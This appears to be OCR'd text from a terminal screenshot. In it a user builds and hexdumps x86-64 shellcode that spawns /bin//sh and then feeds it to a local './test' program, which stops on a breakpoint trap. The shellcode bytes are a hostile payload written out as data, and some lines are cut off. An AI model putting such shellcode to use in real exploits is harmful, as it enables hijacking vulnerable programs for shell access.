 user@ubuntu: ~
File Edit View Search Terminal Help
user@ubuntu:~$
user@ubuntu:~$ echo -n "\xcc\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\
x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05" | hexdump -C
00000000  5c 78 63 63 5c 78 34 32  5c 78 35 38 5c 78 66 65  |\xcc\x42\x58\xfe|
00000010  5c 78 63 34 5c 78 34 38  5c 78 39 39 5c 78 35 32  |\xc4\x48\x99\x52|
00000020  5c 78 34 38 5c 78 62 66  5c 78 32 66 5c 78 36 32  |\x48\xbf\x2f\x62|
00000030  5c 78 36 39 5c 78 36 65  5c 78 32 66 5c 78 32 66  |\x69\x6e\x2f\x2f|
00000040  5c 78 37 33 5c 78 36 38  5c 78 35 37 5c 78 35 34  |\x73\x68\x57\x54|
00000050  5c 78 35 65 5c 78 34 39  5c 78 38 39 5c 78 64 30  |\x5e\x49\x89\xd0|
00000060  5c 78 34 39 5c 78 38 39  5c 78 64 32 5c 78 30 66  |\x49\x89\xd2\x0f|
00000070  5c 78 30 35  |\x05|
00000074
user@ubuntu:~$ echo -en "\xcc\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f
\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05" | hexdump -C
00000000  cc 42 58 fe c4 48 99 52  48 bf 2f 62 69 6e 2f 2f
00000010  73 68 57 54 5e 49 89 d0  49 89 d2 0f 05
0000001d
user@ubuntu:~$ ./test "$(echo -en "\xcc\x42\x58\xfe\xc4\x48
69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\
Trace/breakpoint trap (core dumped)
user@ubuntu:~$